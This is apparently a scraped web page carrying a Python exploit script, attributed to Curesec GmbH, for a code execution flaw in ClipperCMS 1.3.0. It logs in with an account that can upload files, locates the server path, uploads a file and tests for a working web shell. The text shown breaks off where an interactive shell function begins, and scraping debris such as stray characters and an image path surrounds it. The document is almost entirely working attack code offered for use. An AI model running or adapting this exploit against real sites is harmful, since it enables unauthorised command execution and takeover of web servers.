 Exploit: / {}
æ
Copy
#!/usr/local/bin/python
# Exploit for ClipperCMS 1.3.0 Code Execution vulnerability
# An account is required with rights to file upload (eg a user in the Admin, Publisher, or Editor role)
# The server must parse htaccess files for this exploit to work.
# Curesec GmbH crt@curesec.com
import sys
import re
import requests # requires requests lib
æ
if len(sys.argv) != 4:
    exit("usage: python " + sys.argv[0] + " http://example.com/ClipperCMS/ admin admin")
url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
loginPath = "/manager/processors/login.processor.php"
fileManagerPath = "/manager/index.php?a=31"
def login(requestSession, url, username, password):
    postData = {"ajax": "1", "username": username, "password": password}
    return requestSession.post(url, data = postData, headers = {"referer": url})
def getFullPath(requestSession, url):
    request = requestSession.get(url, headers = {"referer": url})
    if "You don't have enough privileges" in request.text:
        return "cant upload"
    fullPath = re.search("var current_path = '(.*)';", request.text)
    return fullPath.group(1)
def upload(requestSession, url, fileName, fileContent, postData):
    filesData = {"userfile[0]": (fileName, fileContent)}
    return requestSession.post(url, files = filesData, data = postData, headers = {"referer": url})
def workingShell(url, fullPath):
    return fullPath.strip("/") in requests.get(url + "pwd", headers = {"referer": url}).text.strip("/")
def runShell(url):
    print("enter command, or enter exit to quit.")